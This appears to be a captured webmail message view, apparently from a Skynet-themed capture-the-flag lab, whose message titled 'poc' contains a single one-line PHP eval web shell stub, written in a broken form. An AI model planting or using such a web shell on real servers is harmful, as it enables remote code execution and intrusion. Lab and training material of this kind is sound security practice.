 Compose Addresses Folders Options Search Help
Message List | Unread | Delete | Edit Message as New Previous | Next
Subject: poc
From: milesdyson@skynet
Date: Fri, August 4, 2023 12:09 am
To: milesdyson@localhost
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
<?php @eval(['shell']);?>